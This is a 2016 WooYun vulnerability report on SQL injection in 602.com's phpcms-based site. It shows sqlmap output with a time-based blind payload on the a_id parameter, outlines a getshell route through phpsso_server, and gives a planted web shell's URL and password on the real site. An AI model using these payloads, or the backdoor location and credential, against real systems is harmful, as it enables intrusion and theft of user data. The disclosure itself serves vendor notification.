漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2016-0192169
漏洞标题:602官网SQL注入导致Getshell(近三千万用户信息岌岌可危)
相关厂商:602
漏洞作者: mango
提交时间:2016-04-06 00:17
修复时间:2016-05-22 10:00
公开时间:2016-05-22 10:00
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:20
漏洞状态:厂商已经确认
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2016-04-06: 细节已通知厂商并且等待厂商处理中
2016-04-07: 厂商已经确认,细节仅向厂商公开
2016-04-17: 细节向核心白帽子及相关领域专家公开
2016-04-27: 细节向普通白帽子公开
2016-05-07: 细节向实习白帽子公开
2016-05-22: 细节向公众公开
简要描述:
主站漏洞不是一般的多~
详细说明:
先说说注入
sqlmap identified the following injection points with a total of 2687 HTTP(s) requests:
---
Parameter: a_id (POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: a_id=1 AND SLEEP(5)
---
back-end DBMS: MySQL 5.0.12
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: a_id (POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: a_id=1 AND SLEEP(5)
---
back-end DBMS: MySQL 5.0.12
available databases [1]:
[*] phpcmsv9
注入还有很多 我就不一一列举了


再说说getshell
请参考 WooYun: 一个不应该出现的错误导致phpcmsV9.6被秒杀
存在注入

1、登陆登陆phpsso_server后台
然后利用利用phpsso_server/phpcms/modules/admin/messagequeue.php页面的string2array函数获取shell。
http://www.602.com/phpsso_server/asga.php 密码c2

查询用户
两千七百多万
将近三千万用户吧~应该没数错、、
漏洞证明:
修复方案:
升级哦~~控制好后台访问权限~ 服务器安全一定要做好呀~
版权声明:转载请注明来源 mango@乌云
漏洞回应
厂商回应:
危害等级:中
漏洞Rank:8
确认时间:2016-04-07 09:56
厂商回复:
正在紧急处理
最新状态:
暂无



![H4}_1]ZC{NP2~VG)4ANJ31G.png](http://wimg.zone.ci/upload/201604/03172824742928078b449b8d766a6fe0bc0d0d32.png)

![$T{HU8U]1H9A{}RJ_MLYIG6.png](http://wimg.zone.ci/upload/201604/03175104355f5946c4825ca7cac79eaff3726b4b.png)